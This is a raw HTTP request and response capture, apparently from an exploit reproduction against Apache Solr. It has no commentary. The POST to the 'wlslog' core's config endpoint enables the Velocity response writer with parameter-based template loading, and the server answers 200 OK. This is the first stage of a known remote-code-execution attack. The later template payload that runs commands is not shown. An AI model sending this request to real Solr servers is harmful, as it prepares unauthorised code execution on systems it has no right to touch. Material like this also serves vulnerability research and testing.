 POST /solr/wlslog/config HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 31 Oct 2019 12:53:59 GMT
Content-Type: text/plain;charset=utf-8
Content-Length: 151
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type
{
"responseHeader":{
"status":0,
"QTime":59490},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}